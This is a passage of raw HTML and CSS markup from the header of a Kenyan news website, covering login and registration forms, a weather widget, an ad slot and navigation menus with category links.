	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6d4" class="tdc-zone"><div class="tdc_zone tdi_2_04d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_04d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_04d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_04d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_04d{
position:relative;
}
}

</style>
<div class="tdi_1_6d4_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6d4_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_86d" class="tdc-row"><div class="vc_row tdi_4_d61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_d61{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d61 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d61 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_bd2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_bd2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_bd2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_bd2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_8c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_8c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_8c6{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_8c6{
                    display: inline-block;
                }.tdi_7_8c6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_8c6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_8c6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_e26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_e26{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_e26{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_e26{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_fd8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_fd8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_fd8{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_fd8 .tdb-logo-a,
                .tdi_10_fd8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_fd8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_fd8 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_fd8 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_fd8 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_fd8 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_fd8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_fd8 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_fd8 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_fd8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_fd8 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_fd8 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_608  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_608{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_608{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_608{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_ddf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_ddf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_ddf{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_ddf{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_ddf .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_ddf .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_d9e" class="tdc-zone"><div class="tdc_zone tdi_15_666  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_666{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_e64" class="tdc-row"><div class="vc_row tdi_17_f68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_f68{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_2d8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_2d8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_606" class="tdc-zone"><div class="tdc_zone tdi_21_b9d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_b9d{
                    min-height: 0;
                }.tdi_21_b9d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_b9d:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_b9d{
position:relative;
}

</style>
<div class="tdi_20_606_rand_style td-element-style" ><style>
.tdi_20_606_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_d76" class="tdc-row stretch_row"><div class="vc_row tdi_23_d88  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_d88{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_d88 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_d88 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_d88{
position:relative;
}

.tdi_23_d88 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_d76_rand_style td-element-style" ><style>
.tdi_22_d76_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_6d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_6d9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_e92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e92" >
<style>

/* inline tdc_css att */

.tdi_26_e92{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_e92{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e92{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e92{
                    display: inline-block;
                }.tdi_26_e92 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_e92 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_e92 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_e92 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">21.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_966 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_966" >
<style>

/* inline tdc_css att */

.tdi_27_966{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_966{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_966{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_966{
                    display: inline-block;
                }.tdi_27_966 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, January 19, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_dda td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_dda"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_dda{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_dda{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_dda{
                    display: inline-block;
                }.tdi_28_dda .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_dda .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_dda .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_dda .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_dda .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_dda .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_dda .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_dda .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_dda .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_dda .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_dda .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_dda class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_265 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_265" >
<style>
/* custom css */
.tdi_29_265{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_f66 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_f66 .tdm-social-item i.td-icon-twitter,
				.tdi_30_f66 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_f66 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_f66 .tdm-social-item i.td-icon-blogger,
				.tdi_30_f66 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_f66 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_f66 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_f66 .tdm-social-item i,
				.tds-team-member2 .tdi_30_f66.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_f66 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_f66.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_f66 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_f66"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_dd1" class="tdc-row"><div class="vc_row tdi_32_fbb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_fbb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_7d7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_7d7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_009  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_009{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_009 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_009 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_009.tdc-row-content-vert-center,
                    .tdi_36_009.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_009.tdc-row-content-vert-bottom,
                    .tdi_36_009.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_009.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_009.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_009{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_009 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_009{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_87f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_87f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_87f{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_87f{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_87f{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_867 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_867" >
<style>
/* custom css */
.tdi_39_867 .tdb-logo-a,
                .tdi_39_867 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_867 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_867 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_867 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_867 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_867 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_867 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_867 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_867 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_798  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_798{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_798{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_798{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_798{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_fb6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_fb6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_fb6.td-a-rec-img{
				    text-align: right;
				}.tdi_42_fb6.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_752  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_752{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_8d1  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_8d1{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_9d6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_9d6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_9d6{
                    display: inline-block;
                }.tdi_47_9d6 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_9d6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_9d6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_9d6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_9d6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_9d6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_9d6 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_9d6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_9d6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_9d6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_9d6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_9d6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_9d6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_9d6 .tdb-menu > li > a,
                .tdi_47_9d6 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_9d6 .tdb-menu > li > a,
                .tdi_47_9d6 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_9d6 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_9d6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_9d6 .tdb-menu > li > a:after,
				.tdi_47_9d6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_9d6 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_226 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_226" >
<style>
/* custom css */
.tdi_48_226 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_226 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_226 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_226 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_226:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_226:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_226.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_226.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_226 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_226 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_226 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_226 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_226 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_226 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_226 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_226 .td-module-meta-info,
				.ie11 .tdi_48_226 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_226 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_226 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_226 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_226 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_226 .td-post-category{
					display: inline-block;
				}.tdi_48_226 .td-post-author-name{
					display: none;
				}.tdi_48_226 .entry-review-stars{
					display: inline-block;
				}.tdi_48_226 .td-icon-star,
